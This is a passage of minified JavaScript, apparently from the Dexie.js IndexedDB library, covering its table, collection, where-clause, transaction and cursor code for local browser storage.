u(e,t){try{return 0===o.cmp(e,t)}catch(e){return!1}}var s=t.reduce((function(t,n){var o=t[0],i=t[1],s=r[n],l=e[n];return[o||s,o||!s?wt(i,s&&s.multi?function(e){var t=x(e,n);return a(t)&&t.some((function(e){return u(l,e)}))}:function(e){return u(l,x(e,n))}):i]}),[null,null]),l=s[0],c=s[1];return l?this.where(l.name).equals(e[l.keyPath]).filter(c):n?this.filter(c):this.where(t).equals("")},e.prototype.filter=function(e){return this.toCollection().and(e)},e.prototype.count=function(e){return this.toCollection().count(e)},e.prototype.offset=function(e){return this.toCollection().offset(e)},e.prototype.limit=function(e){return this.toCollection().limit(e)},e.prototype.each=function(e){return this.toCollection().each(e)},e.prototype.toArray=function(e){return this.toCollection().toArray(e)},e.prototype.toCollection=function(){return new this.db.Collection(new this.db.WhereClause(this))},e.prototype.orderBy=function(e){return new this.db.Collection(new this.db.WhereClause(this,a(e)?"["+e.join("+")+"]":e))},e.prototype.reverse=function(){return this.toCollection().reverse()},e.prototype.mapToClass=function(e){this.schema.mappedClass=e;var t=function(t){if(!t)return t;var n=Object.create(e.prototype);for(var r in t)if(d(t,r))try{n[r]=t[r]}catch(e){}return n};return this.schema.readHook&&this.hook.reading.unsubscribe(this.schema.readHook),this.schema.readHook=t,this.hook("reading",t),e},e.prototype.defineClass=function(){return this.mapToClass((function(e){s(this,e)}))},e.prototype.add=function(e,t){var n=this,r=this.schema.primKey,o=r.auto,i=r.keyPath,a=e;return i&&o&&(a=Et(i)(e)),this._trans("readwrite",(function(e){return n.core.mutate({trans:e,type:"add",keys:null!=t?[t]:null,values:[a]})})).then((function(e){return e.numFailures?Ve.reject(e.failures[0]):e.lastResult})).then((function(t){if(i)try{S(e,i,t)}catch(e){}return t}))},e.prototype.update=function(e,t){if("object"!=typeof t||a(t))throw new oe.InvalidArgument("Modifications must be an object.");if("object"!=typeof e||a(e))return this.where(":id").equals(e).modify(t);i(t).forEach((function(n){S(e,n,t[n])}));var n=x(e,this.schema.primKey.keyPath);return void 0===n?yt(new oe.InvalidArgument("Given object does not contain its primary key")):this.where(":id").equals(n).modify(t)},e.prototype.put=function(e,t){var n=this,r=this.schema.primKey,o=r.auto,i=r.keyPath,a=e;return i&&o&&(a=Et(i)(e)),this._trans("readwrite",(function(e){return n.core.mutate({trans:e,type:"put",values:[a],keys:null!=t?[t]:null})})).then((function(e){return e.numFailures?Ve.reject(e.failures[0]):e.lastResult})).then((function(t){if(i)try{S(e,i,t)}catch(e){}return t}))},e.prototype.delete=function(e){var t=this;return this._trans("readwrite",(function(n){return t.core.mutate({trans:n,type:"delete",keys:[e]})})).then((function(e){return e.numFailures?Ve.reject(e.failures[0]):void 0}))},e.prototype.clear=function(){var e=this;return this._trans("readwrite",(function(t){return e.core.mutate({trans:t,type:"deleteRange",range:kt})})).then((function(e){return e.numFailures?Ve.reject(e.failures[0]):void 0}))},e.prototype.bulkGet=function(e){var t=this;return this._trans("readonly",(function(n){return t.core.getMany({keys:e,trans:n}).then((function(e){return e.map((function(e){return t.hook.reading.fire(e)}))}))}))},e.prototype.bulkAdd=function(e,t,n){var r=this,o=Array.isArray(t)?t:void 0,i=(n=n||(o?void 0:t))?n.allKeys:void 0;return this._trans("readwrite",(function(t){var n=r.schema.primKey,a=n.auto,u=n.keyPath;if(u&&o)throw new oe.InvalidArgument("bulkAdd(): keys argument invalid on tables with inbound keys");if(o&&o.length!==e.length)throw new oe.InvalidArgument("Arguments objects and keys must have the same length");var s=e.length,l=u&&a?e.map(Et(u)):e;return r.core.mutate({trans:t,type:"add",keys:o,values:l,wantResults:i}).then((function(e){var t=e.numFailures,n=e.results,o=e.lastResult,a=e.failures;if(0===t)return i?n:o;throw new te(r.name+".bulkAdd(): "+t+" of "+s+" operations failed",Object.keys(a).map((function(e){return a[e]})))}))}))},e.prototype.bulkPut=function(e,t,n){var r=this,o=Array.isArray(t)?t:void 0,i=(n=n||(o?void 0:t))?n.allKeys:void 0;return this._trans("readwrite",(function(t){var n=r.schema.primKey,a=n.auto,u=n.keyPath;if(u&&o)throw new oe.InvalidArgument("bulkPut(): keys argument invalid on tables with inbound keys");if(o&&o.length!==e.length)throw new oe.InvalidArgument("Arguments objects and keys must have the same length");var s=e.length,l=u&&a?e.map(Et(u)):e;return r.core.mutate({trans:t,type:"put",keys:o,values:l,wantResults:i}).then((function(e){var t=e.numFailures,n=e.results,o=e.lastResult,a=e.failures;if(0===t)return i?n:o;throw new te(r.name+".bulkPut(): "+t+" of "+s+" operations failed",Object.keys(a).map((function(e){return a[e]})))}))}))},e.prototype.bulkDelete=function(e){var t=this,n=e.length;return this._trans("readwrite",(function(n){return t.core.mutate({trans:n,type:"delete",keys:e})})).then((function(e){var r=e.numFailures,o=e.lastResult,i=e.failures;if(0===r)return o;throw new te(t.name+".bulkDelete(): "+r+" of "+n+" operations failed",i)}))},e}();function Ot(e){var t={},n=function(n,r){if(r){for(var o=arguments.length,i=new Array(o-1);--o;)i[o-1]=arguments[o];return t[n].subscribe.apply(null,i),e}if("string"==typeof n)return t[n]};n.addEventType=u;for(var r=1,o=arguments.length;r<o;++r)u(arguments[r]);return n;function u(e,r,o){if("object"==typeof e)return s(e);r||(r=pe),o||(o=ue);var i={subscribers:[],fire:o,subscribe:function(e){-1===i.subscribers.indexOf(e)&&(i.subscribers.push(e),i.fire=r(i.fire,e))},unsubscribe:function(e){i.subscribers=i.subscribers.filter((function(t){return t!==e})),i.fire=i.subscribers.reduce(r,o)}};return t[e]=n[e]=i,i}function s(e){i(e).forEach((function(t){var n=e[t];if(a(n))u(t,e[t][0],e[t][1]);else{if("asap"!==n)throw new oe.InvalidArgument("Invalid event config");var r=u(t,se,(function(){for(var e=arguments.length,t=new Array(e);e--;)t[e]=arguments[e];r.subscribers.forEach((function(e){A((function(){e.apply(null,t)}))}))}))}}))}}function Ft(e,t){return m(t).from({prototype:e}),t}function Lt(e,t){return!(e.filter||e.algorithm||e.or)&&(t?e.justLimit:!e.replayFilter)}function Pt(e,t){e.filter=wt(e.filter,t)}function Gt(e,t,n){var r=e.replayFilter;e.replayFilter=r?function(){return wt(r(),t())}:t,e.justLimit=n&&!r}function Dt(e,t){if(e.isPrimKey)return t.primaryKey;var n=t.getIndexByKeyPath(e.index);if(!n)throw new oe.Schema("KeyPath "+e.index+" on object store "+t.name+" is not indexed");return n}function It(e,t,n){var r=Dt(e,t.schema);return t.openCursor({trans:n,values:!e.keysOnly,reverse:"prev"===e.dir,unique:!!e.unique,query:{index:r,range:e.range}})}function Jt(e,t,n,r){var o=e.replayFilter?wt(e.filter,e.replayFilter()):e.filter;if(e.or){var i={},a=function(e,n,r){if(!o||o(n,r,(function(e){return n.stop(e)}),(function(e){return n.fail(e)}))){var a=n.primaryKey,u=""+a;"[object ArrayBuffer]"===u&&(u=""+new Uint8Array(a)),d(i,u)||(i[u]=!0,t(e,n,r))}};return Promise.all([e.or._iterate(a,n),Vt(It(e,r,n),e.algorithm,a,!e.keysOnly&&e.valueMapper)])}return Vt(It(e,r,n),wt(e.algorithm,o),t,!e.keysOnly&&e.valueMapper)}function Vt(e,t,n,r){var o=Qe(r?function(e,t,o){return n(r(e),t,o)}:n);return e.then((function(e){if(e)return e.start((function(){var n=function(){return e.continue()};t&&!t(e,(function(e){return n=e}),(function(t){e.stop(t),n=ue}),(function(t){e.fail(t),n=ue}))||o(e.value,e,(function(e){return n=e})),n()}))}))}var Nt=function(){function e(){}return e.prototype._read=function(e,t){var n=this._ctx;return n.error?n.table._trans(null,yt.bind(null,n.error)):n.table._trans("readonly",e).then(t)},e.prototype._write=function(e){var t=this._ctx;return t.error?t.table._trans(null,yt.bind(null,t.error)):t.table._trans("readwrite",e,"locked")},e.prototype._addAlgorithm=function(e){var t=this._ctx;t.algorithm=wt(t.algorithm,e)},e.prototype._iterate=function(e,t){return Jt(this._ctx,e,t,this._ctx.table.core)},e.prototype.clone=function(e){var t=Object.create(this.constructor.prototype),n=Object.create(this._ctx);return e&&s(n,e),t._ctx=n,t},e.prototype.raw=function(){return this._ctx.valueMapper=null,this},e.prototype.each=function(e){var t=this._ctx;return this._read((function(n){return Jt(t,e,n,t.table.core)}))},e.prototype.count=function(e){var t=this;return this._read((function(e){var n=t._ctx,r=n.table.core;if(Lt(n,!0))return r.count({trans:e,query:{index:Dt(n,r.schema),range:n.range}}).then((function(e){return Math.min(e,n.limit)}));var o=0;return Jt(n,(function(){return++o,!1}),e,r).then((function(){return o}))})).then(e)},e.prototype.sortBy=function(e,t){var n=e.split(".").reverse(),r=n[0],o=n.length-1;function i(e,t){return t?i(e[n[t]],t-1):e[r]}var a="next"===this._ctx.dir?1:-1;function u(e,t){var n=i(e,o),r=i(t,o);return n<r?-a:n>r?a:0}return this.toArray((function(e){return e.sort(u)})).then(t)},e.prototype.toArray=function(e){var t=this;return this._read((function(e){var n=t._ctx;if("next"===n.dir&&Lt(n,!0)&&n.limit>0){var r=n.valueMapper,o=Dt(n,n.table.core.schema);return n.table.core.query({trans:e,limit:n.limit,values:!0,query:{index:o,range:n.range}}).then((function(e){var t=e.result;return r?t.map(r):t}))}var i=[];return Jt(n,(function(e){return i.push(e)}),e,n.table.core).then((function(){return i}))}),e)},e.prototype.offset=function(e){var t=this._ctx;return e<=0||(t.offset+=e,Lt(t)?Gt(t,(function(){var t=e;return function(e,n){return 0===t||(1===t?(--t,!1):(n((function(){e.advance(t),t=0})),!1))}})):Gt(t,(function(){var t=e;return function(){return--t<0}}))),this},e.prototype.limit=function(e){return this._ctx.limit=Math.min(this._ctx.limit,e),Gt(this._ctx,(function(){var t=e;return function(e,n,r){return--t<=0&&n(r),t>=0}}),!0),this},e.prototype.until=function(e,t){return Pt(this._ctx,(function(n,r,o){return!e(n.value)||(r(o),t)})),this},e.prototype.first=function(e){return this.limit(1).toArray((function(e){return e[0]})).then(e)},e.prototype.last=function(e){return this.reverse().first(e)},e.prototype.filter=function(e){var t,n;return Pt(this._ctx,(function(t){return e(t.value)})),t=this._ctx,n=e,t.isMatch=wt(t.isMatch,n),this},e.prototype.and=function(e){return this.filter(e)},e.prototype.or=function(e){return new this.db.WhereClause(this._ctx.table,e,this)},e.prototype.reverse=function(){return this._ctx.dir="prev"===this._ctx.dir?"next":"prev",this._ondirectionchange&&this._ondirectionchange(this._ctx.dir),this},e.prototype.desc=function(){return this.reverse()},e.prototype.eachKey=function(e){var t=this._ctx;return t.keysOnly=!t.isMatch,this.each((function(t,n){e(n.key,n)}))},e.prototype.eachUniqueKey=function(e){return this._ctx.unique="unique",this.eachKey(e)},e.prototype.eachPrimaryKey=function(e){var t=this._ctx;return t.keysOnly=!t.isMatch,this.each((function(t,n){e(n.primaryKey,n)}))},e.prototype.keys=function(e){var t=this._ctx;t.keysOnly=!t.isMatch;var n=[];return this.each((function(e,t){n.push(t.key)})).then((function(){return n})).then(e)},e.prototype.primaryKeys=function(e){var t=this._ctx;if("next"===t.dir&&Lt(t,!0)&&t.limit>0)return this._read((function(e){var n=Dt(t,t.table.core.schema);return t.table.core.query({trans:e,values:!1,limit:t.limit,query:{index:n,range:t.range}})})).then((function(e){return e.result})).then(e);t.keysOnly=!t.isMatch;var n=[];return this.each((function(e,t){n.push(t.primaryKey)})).then((function(){return n})).then(e)},e.prototype.uniqueKeys=function(e){return this._ctx.unique="unique",this.keys(e)},e.prototype.firstKey=function(e){return this.limit(1).keys((function(e){return e[0]})).then(e)},e.prototype.lastKey=function(e){return this.reverse().firstKey(e)},e.prototype.distinct=function(){var e=this._ctx,t=e.index&&e.table.schema.idxByName[e.index];if(!t||!t.multi)return this;var n={};return Pt(this._ctx,(function(e){var t=e.primaryKey.toString(),r=d(n,t);return n[t]=!0,!r})),this},e.prototype.modify=function(e){var t=this,n=this._ctx;return this._write((function(r){var o;if("function"==typeof e)o=e;else{var a=i(e),u=a.length;o=function(t){for(var n=!1,r=0;r<u;++r){var o=a[r],i=e[o];x(t,o)!==i&&(S(t,o,i),n=!0)}return n}}var s=n.table.core,l=s.schema.primaryKey,c=l.outbound,d=l.extractKey,f="testmode"in Fn?1:2e3,v=t.db.core.cmp,p=[],m=0,g=[],h=function(e,t){var n=t.failures,r=t.numFailures;m+=e-r;for(var o=0,a=i(n);o<a.length;o++){var u=a[o];p.push(n[u])}};return t.clone().primaryKeys().then((function(e){var t=function(n){var i=Math.min(f,e.length-n);return s.getMany({trans:r,keys:e.slice(n,n+i)}).then((function(a){for(var u=[],l=[],p=c?[]:null,m=[],g=0;g<i;++g){var y=a[g],b={value:P(y),primKey:e[n+g]};!1!==o.call(b,b.value,b)&&(null==b.value?m.push(e[n+g]):c||0===v(d(y),d(b.value))?(l.push(b.value),c&&p.push(e[n+g])):(m.push(e[n+g]),u.push(b.value)))}return Promise.resolve(u.length>0&&s.mutate({trans:r,type:"add",values:u}).then((function(e){for(var t in e.failures)m.splice(parseInt(t),1);h(u.length,e)}))).then((function(e){return l.length>0&&s.mutate({trans:r,type:"put",keys:p,values:l}).then((function(e){return h(l.length,e)}))})).then((function(){return m.length>0&&s.mutate({trans:r,type:"delete",keys:m}).then((function(e){return h(m.length,e)}))})).then((function(){return e.length>n+i&&t(n+f)}))}))};return t(0).then((function(){if(p.length>0)throw new ee("Error modifying one or more objects",p,m,g);return e.length}))}))}))},e.prototype.delete=function(){var e=this._ctx,t=e.range;return Lt(e)&&(e.isPrimKey&&!xt||3===t.type)?this._write((function(n){var r=e.table.core.schema.primaryKey,o=t;return e.table.core.count({trans:n,query:{index:r,range:o}}).then((function(t){return e.table.core.mutate({trans:n,type:"deleteRange",range:o}).then((function(e){var n=e.failures,r=(e.lastResult,e.results,e.numFailures);if(r)throw new ee("Could not delete some values",Object.keys(n).map((function(e){return n[e]})),t-r);return t-r}))}))})):this.modify((function(e,t){return t.value=null}))},e}();function Mt(e,t){return e<t?-1:e===t?0:1}function jt(e,t){return e>t?-1:e===t?0:1}function Bt(e,t,n){var r=e instanceof Ut?new e.Collection(e):e;return r._ctx.error=n?new n(t):new TypeError(t),r}function Wt(e){return new e.Collection(e,(function(){return qt("")})).limit(0)}function zt(e,t,n,r,o,i){for(var a=Math.min(e.length,r.length),u=-1,s=0;s<a;++s){var l=t[s];if(l!==r[s])return o(e[s],n[s])<0?e.substr(0,s)+n[s]+n.substr(s+1):o(e[s],r[s])<0?e.substr(0,s)+r[s]+n.substr(s+1):u>=0?e.substr(0,u)+t[u]+n.substr(u+1):null;o(e[s],l)<0&&(u=s)}return a<r.length&&"next"===i?e+n.substr(e.length):a<e.length&&"prev"===i?e.substr(0,n.length):u<0?null:e.substr(0,u)+r[u]+n.substr(u+1)}function $t(e,t,n,r){var o,i,a,u,s,l,c,d=n.length;if(!n.every((function(e){return"string"==typeof e})))return Bt(e,"String expected.");function f(e){o=function(e){return"next"===e?function(e){return e.toUpperCase()}:function(e){return e.toLowerCase()}}(e),i=function(e){return"next"===e?function(e){return e.toLowerCase()}:function(e){return e.toUpperCase()}}(e),a="next"===e?Mt:jt;var t=n.map((function(e){return{lower:i(e),upper:o(e)}})).sort((function(e,t){return a(e.lower,t.lower)}));u=t.map((function(e){return e.upper})),s=t.map((function(e){return e.lower})),l=e,c="next"===e?"":r}f("next");var v=new e.Collection(e,(function(){return Ht(u[0],s[d-1]+r)}));v._ondirectionchange=function(e){f(e)};var p=0;return v._addAlgorithm((function(e,n,r){var o=e.key;if("string"!=typeof o)return!1;var f=i(o);if(t(f,s,p))return!0;for(var v=null,m=p;m<d;++m){var g=zt(o,f,u[m],s[m],a,l);null===g&&null===v?p=m+1:(null===v||a(v,g)>0)&&(v=g)}return n(null!==v?function(){e.continue(v+c)}:r),!1})),v}function Ht(e,t,n,r){return{type:2,lower:e,upper:t,lowerOpen:n,upperOpen:r}}function qt(e){return{type:1,lower:e,upper:e}}var Ut=function(){function e(){}return Object.defineProperty(e.prototype,"Collection",{get:function(){return this._ctx.table.db.Collection},enumerable:!0,configurable:!0}),e.prototype.between=function(e,t,n,r){n=!1!==n,r=!0===r;try{return this._cmp(e,t)>0||0===this._cmp(e,t)&&(n||r)&&(!n||!r)?Wt(this):new this.Collection(this,(function(){return Ht(e,t,!n,!r)}))}catch(e){return Bt(this,_t)}},e.prototype.equals=function(e){return null==e?Bt(this,_t):new this.Collection(this,(function(){return qt(e)}))},e.prototype.above=function(e){return null==e?Bt(this,_t):new this.Collection(this,(function(){return Ht(e,void 0,!0)}))},e.prototype.aboveOrEqual=function(e){return null==e?Bt(this,_t):new this.Collection(this,(function(){return Ht(e,void 0,!1)}))},e.prototype.below=function(e){return null==e?Bt(this,_t):new this.Collection(this,(function(){return Ht(void 0,e,!1,!0)}))},e.prototype.belowOrEqual=function(e){return null==e?Bt(this,_t):new this.Collection(this,(function(){return Ht(void 0,e)}))},e.prototype.startsWith=function(e){return"string"!=typeof e?Bt(this,"String expected."):this.between(e,e+bt,!0,!0)},e.prototype.startsWithIgnoreCase=function(e){return""===e?this.startsWith(e):$t(this,(function(e,t){return 0===e.indexOf(t[0])}),[e],bt)},e.prototype.equalsIgnoreCase=function(e){return $t(this,(function(e,t){return e===t[0]}),[e],"")},e.prototype.anyOfIgnoreCase=function(){var e=j.apply(M,arguments);return 0===e.length?Wt(this):$t(this,(function(e,t){return-1!==t.indexOf(e)}),e,"")},e.prototype.startsWithAnyOfIgnoreCase=function(){var e=j.apply(M,arguments);return 0===e.length?Wt(this):$t(this,(function(e,t){return t.some((function(t){return 0===e.indexOf(t)}))}),e,bt)},e.prototype.anyOf=function(){var e=this,t=j.apply(M,arguments),n=this._cmp;try{t.sort(n)}catch(e){return Bt(this,_t)}if(0===t.length)return Wt(this);var r=new this.Collection(this,(function(){return Ht(t[0],t[t.length-1])}));r._ondirectionchange=function(r){n="next"===r?e._ascending:e._descending,t.sort(n)};var o=0;return r._addAlgorithm((function(e,r,i){for(var a=e.key;n(a,t[o])>0;)if(++o===t.length)return r(i),!1;return 0===n(a,t[o])||(r((function(){e.continue(t[o])})),!1)})),r},e.prototype.notEqual=function(e){return this.inAnyRange([[-1/0,e],[e,this.db._maxKey]],{includeLowers:!1,includeUppers:!1})},e.prototype.noneOf=function(){var e=j.apply(M,arguments);if(0===e.length)return new this.Collection(this);try{e.sort(this._ascending)}catch(e){return Bt(this,_t)}var t=e.reduce((function(e,t){return e?e.concat([[e[e.length-1][1],t]]):[[-1/0,t]]}),null);return t.push([e[e.length-1],this.db._maxKey]),this.inAnyRange(t,{includeLowers:!1,includeUppers:!1})},e.prototype.inAnyRange=function(e,t){var n=this,r=this._cmp,o=this._ascending,i=this._descending,a=this._min,u=this._max;if(0===e.length)return Wt(this);if(!e.every((function(e){return void 0!==e[0]&&void 0!==e[1]&&o(e[0],e[1])<=0})))return Bt(this,"First argument to inAnyRange() must be an Array of two-value Arrays [lower,upper] where upper must not be lower than lower",oe.InvalidArgument);var s=!t||!1!==t.includeLowers,l=t&&!0===t.includeUppers;var c,d=o;function f(e,t){return d(e[0],t[0])}try{(c=e.reduce((function(e,t){for(var n=0,o=e.length;n<o;++n){var i=e[n];if(r(t[0],i[1])<0&&r(t[1],i[0])>0){i[0]=a(i[0],t[0]),i[1]=u(i[1],t[1]);break}}return n===o&&e.push(t),e}),[])).sort(f)}catch(e){return Bt(this,_t)}var v=0,p=l?function(e){return o(e,c[v][1])>0}:function(e){return o(e,c[v][1])>=0},m=s?function(e){return i(e,c[v][0])>0}:function(e){return i(e,c[v][0])>=0};var g=p,h=new this.Collection(this,(function(){return Ht(c[0][0],c[c.length-1][1],!s,!l)}));return h._ondirectionchange=function(e){"next"===e?(g=p,d=o):(g=m,d=i),c.sort(f)},h._addAlgorithm((function(e,t,r){for(var i=e.key;g(i);)if(++v===c.length)return t(r),!1;return!!function(e){return!p(e)&&!m(e)}(i)||(0===n._cmp(i,c[v][1])||0===n._cmp(i,c[v][0])||t((function(){d===o?e.continue(c[v][0]):e.continue(c[v][1])})),!1)})),h},e.prototype.startsWithAnyOf=function(){var e=j.apply(M,arguments);return e.every((function(e){return"string"==typeof e}))?0===e.length?Wt(this):this.inAnyRange(e.map((function(e){return[e,e+bt]}))):Bt(this,"startsWithAnyOf() only works with strings")},e}();function Kt(e){return 1===e.length?e[0]:e}function Yt(e){try{return e.only([[]]),[[]]}catch(e){return bt}}function Xt(e){return Qe((function(t){return Qt(t),e(t.target.error),!1}))}function Qt(e){e.stopPropagation&&e.stopPropagation(),e.preventDefault&&e.preventDefault()}var Zt=function(){function e(){}return e.prototype._lock=function(){return T(!Ge.global),++this._reculock,1!==this._reculock||Ge.global||(Ge.lockOwnerFor=this),this},e.prototype._unlock=function(){if(T(!Ge.global),0==--this._reculock)for(Ge.global||(Ge.lockOwnerFor=null);this._blockedFuncs.length>0&&!this._locked();){var e=this._blockedFuncs.shift();try{vt(e[1],e[0])}catch(e){}}return this},e.prototype._locked=function(){return this._reculock&&Ge.lockOwnerFor!==this},e.prototype.create=function(e){var t=this;if(!this.mode)return this;var n=this.db.idbdb,r=this.db._state.dbOpenError;if(T(!this.idbtrans),!e&&!n)switch(r&&r.name){case"DatabaseClosedError":throw new oe.DatabaseClosed(r);case"MissingAPIError":throw new oe.MissingAPI(r.message,r);default:throw new oe.OpenFailed(r)}if(!this.active)throw new oe.TransactionInactive;return T(null===this._completion._state),(e=this.idbtrans=e||n.transaction(Kt(this.storeNames),this.mode)).onerror=Qe((function(n){Qt(n),t._reject(e.error)})),e.onabort=Qe((function(n){Qt(n),t.active&&t._reject(new oe.Abort(e.error)),t.active=!1,t.on("abort").fire(n)})),e.oncomplete=Qe((function(){t.active=!1,t._resolve()})),this},e.prototype._promise=function(e,t,n){var r=this;if("readwrite"===e&&"readwrite"!==this.mode)return yt(new oe.ReadOnly("Transaction is readonly"));if(!this.active)return yt(new oe.TransactionInactive);if(this._locked())return new Ve((function(o,i){r._blockedFuncs.push([function(){r._promise(e,t,n).then(o,i)},Ge])}));if(n)return it((function(){var e=new Ve((function(e,n){r._lock();var o=t(e,n,r);o&&o.then&&o.then(e,n)}));return e.finally((function(){return r._unlock()})),e._lib=!0,e}));var o=new Ve((function(e,n){var o=t(e,n,r);o&&o.then&&o.then(e,n)}));return o._lib=!0,o},e.prototype._root=function(){return this.parent?this.parent._root():this},e.prototype.waitFor=function(e){var t=this._root(),n=Ve.resolve(e);if(t._waitingFor)t._waitingFor=t._waitingFor.then((function(){return n}));else{t._waitingFor=n,t._waitingQueue=[];var r=t.idbtrans.objectStore(t.storeNames[0]);!function e(){for(++t._spinCount;t._waitingQueue.length;)t._waitingQueue.shift()();t._waitingFor&&(r.get(-1/0).onsuccess=e)}()}var o=t._waitingFor;return new Ve((function(e,r){n.then((function(n){return t._waitingQueue.push(Qe(e.bind(null,n)))}),(function(e){return t._waitingQueue.push(Qe(r.bind(null,e)))})).finally((function(){t._waitingFor===o&&(t._waitingFor=null)}))}))},e.prototype.abort=function(){this.active&&this._reject(new oe.Abort),this.active=!1},e.prototype.table=function(e){var t=this._memoizedTables||(this._memoizedTables={});if(d(t,e))return t[e];var n=this.schema[e];if(!n)throw new oe.NotFound("Table "+e+" not part of transaction");var r=new this.db.Table(e,n,this);return r.core=this.db.core.table(e),t[e]=r,r},e}();function en(e,t,n,r,o,i,a){return{name:e,keyPath:t,unique:n,multi:r,auto:o,compound:i,src:(n&&!a?"&":"")+(r?"*":"")+(o?"++":"")+tn(t)}}function tn(e){return"string"==typeof e?e:e?"["+[].join.call(e,"+")+"]":""}function nn(e,t,n){return{name:e,primKey:t,indexes:n,mappedClass:null,idxByName:C(n,(function(e){return[e.name,e]}))}}function rn(e){return null==e?function(){}:"string"==typeof e?function(e){return 1===e.split(".").length?function(t){return t[e]}:function(t){return x(t,e)}}(e):function(t){return x(t,e)}}function on(e,t){return"delete"===t.type?t.keys:t.keys||t.values.map(e.extractKey)}function an(e){return[].slice.call(e)}var un=0;function sn(e){return null==e?":id":"string"==typeof e?e:"["+e.join("+")+"]"}function ln(e,t,n,r){var i=t.cmp.bind(t);function u(e){if(3===e.type)return null;if(4===e.type)throw new Error("Cannot convert never type to IDBKeyRange");var t=e.lower,r=e.upper,o=e.lowerOpen,i=e.upperOpen;return void 0===t?void 0===r?null:n.upperBound(r,!!i):void 0===r?n.lowerBound(t,!!o):n.bound(t,r,!!o,!!i)}var s=function(e,t){var n=an(e.objectStoreNames);return{schema:{name:e.name,tables:n.map((function(e){return t.objectStore(e)})).map((function(e){var t=e.keyPath,n=e.autoIncrement,r=a(t),o=null==t,i={},u={name:e.name,primaryKey:{name:null,isPrimaryKey:!0,outbound:o,compound:r,keyPath:t,autoIncrement:n,unique:!0,extractKey:rn(t)},indexes:an(e.indexNames).map((function(t){return e.index(t)})).map((function(e){var t=e.name,n=e.unique,r=e.multiEntry,o=e.keyPath,u={name:t,compound:a(o),keyPath:o,unique:n,multiEntry:r,extractKey:rn(o)};return i[sn(o)]=u,u})),getIndexByKeyPath:function(e){return i[sn(e)]}};return i[":id"]=u.primaryKey,null!=t&&(i[sn(t)]=u.primaryKey),u}))},hasGetAll:n.length>0&&"getAll"in t.objectStore(n[0])&&!("undefined"!=typeof navigator&&/Safari/.test(navigator.userAgent)&&!/(Chrome\/|Edge\/)/.test(navigator.userAgent)&&[].concat(navigator.userAgent.match(/Safari\/(\d*)/))[1]<604)}}(e,r),l=s.schema,c=s.hasGetAll,d=l.tables.map((function(e){return function(e){var t=e.name;return{name:t,schema:e,mutate:function(n){var r=n.trans,i=n.type,a=n.keys,s=n.values,l=n.range,c=n.wantResults;return new Promise((function(n,d){n=Qe(n);var f=r.objectStore(t),v=null==f.keyPath,p="put"===i||"add"===i;if(!p&&"delete"!==i&&"deleteRange"!==i)throw new Error("Invalid operation type: "+i);var m=(a||s||{length:1}).length;if(a&&s&&a.length!==s.length)throw new Error("Given keys array must have same length as given values array.");if(0===m)return n({numFailures:0,failures:{},results:[],lastResult:void 0});var g,h=c&&o(a||on(e.primaryKey,{type:i,keys:a,values:s})),y=[],b=0,_=function(e){++b,Qt(e),h&&(h[e.target._reqno]=void 0),y[e.target._reqno]=e.target.error},T=function(e){var t=e.target;h[t._reqno]=t.result};if("deleteRange"===i){if(4===l.type)return n({numFailures:b,failures:y,results:h,lastResult:void 0});g=3===l.type?f.clear():f.delete(u(l))}else{var A=p?v?[s,a]:[s,null]:[a,null],C=A[0],x=A[1];if(p)for(var S=0;S<m;++S)(g=x&&void 0!==x[S]?f[i](C[S],x[S]):f[i](C[S]))._reqno=S,h&&void 0===h[S]&&(g.onsuccess=T),g.onerror=_;else for(S=0;S<m;++S)(g=f[i](C[S]))._reqno=S,g.onerror=_}var w=function(e){var t=e.target.result;h&&(h[m-1]=t),n({numFailures:b,failures:y,results:h,lastResult:t})};g.onerror=function(e){_(e),w(e)},g.onsuccess=w}))},getMany:function(e){var n=e.trans,r=e.keys;return new Promise((function(e,o){e=Qe(e);for(var i,a=n.objectStore(t),u=r.length,s=new Array(u),l=0,c=0,d=function(t){var n=t.target;null!=(s[n._pos]=n.result)&&0,++c===l&&e(s)},f=Xt(o),v=0;v<u;++v){null!=r[v]&&((i=a.get(r[v]))._pos=v,i.onsuccess=d,i.onerror=f,++l)}0===l&&e(s)}))},get:function(e){var n=e.trans,r=e.key;return new Promise((function(e,o){e=Qe(e);var i=n.objectStore(t).get(r);i.onsuccess=function(t){return e(t.target.result)},i.onerror=Xt(o)}))},query:function(e){return function(n){return new Promise((function(r,o){r=Qe(r);var i=n.trans,a=n.values,s=n.limit,l=n.query,c=s===1/0?void 0:s,d=l.index,f=l.range,v=i.objectStore(t),p=d.isPrimaryKey?v:v.index(d.name),m=u(f);if(0===s)return r({result:[]});if(e){var g=a?p.getAll(m,c):p.getAllKeys(m,c);g.onsuccess=function(e){return r({result:e.target.result})},g.onerror=Xt(o)}else{var h=0,y=a||!("openKeyCursor"in p)?p.openCursor(m):p.openKeyCursor(m),b=[];y.onsuccess=function(e){var t=y.result;return t?(b.push(a?t.value:t.primaryKey),++h===s?r({result:b}):void t.continue()):r({result:b})},y.onerror=Xt(o)}}))}}(c),openCursor:function(e){var n=e.trans,r=e.values,o=e.query,i=e.reverse,a=e.unique;return new Promise((function(e,s){e=Qe(e);var l=o.index,c=o.range,d=n.objectStore(t),f=l.isPrimaryKey?d:d.index(l.name),v=i?a?"prevunique":"prev":a?"nextunique":"next",p=r||!("openKeyCursor"in f)?f.openCursor(u(c),v):f.openKeyCursor(u(c),v);p.onerror=Xt(s),p.onsuccess=Qe((function(t){var r=p.result;if(r){r.___id=++un,r.done=!1;var o=r.continue.bind(r),i=r.continuePrimaryKey;i&&(i=i.bind(r));var a=r.advance.bind(r),u=function(){throw new Error("Cursor not stopped")};r.trans=n,r.stop=r.continue=r.continuePrimaryKey=r.advance=function(){throw new Error("Cursor not started")},r.fail=Qe(s),r.next=function(){var e=this,t=1;return this.start((function(){return t--?e.continue():e.stop()})).then((function(){return e}))},r.start=function(e){var t=new Promise((function(e,t){e=Qe(e),p.onerror=Xt(t),r.fail=t,r.stop=function(t){r.stop=r.continue=r.continuePrimaryKey=r.advance=u,e(t)}})),n=function(){if(p.result)try{e()}catch(e){r.fail(e)}else r.done=!0,r.start=function(){throw new Error("Cursor behind last entry")},r.stop()};return p.onsuccess=Qe((function(e){p.onsuccess=n,n()})),r.continue=o,r.continuePrimaryKey=i,r.advance=a,n(),t},e(r)}else e(null)}),s)}))},count:function(e){var n=e.query,r=e.trans,o=n.index,i=n.range;return new Promise((function(e,n){var a=r.objectStore(t),s=o.isPrimaryKey?a:a.index(o.name),l=u(i),c=l?s.count(l):s.count();c.onsuccess=Qe((function(t){return e(t.target.result)})),c.onerror=Xt(n)}))}}}(e)})),f={};return d.forEach((function(e){return 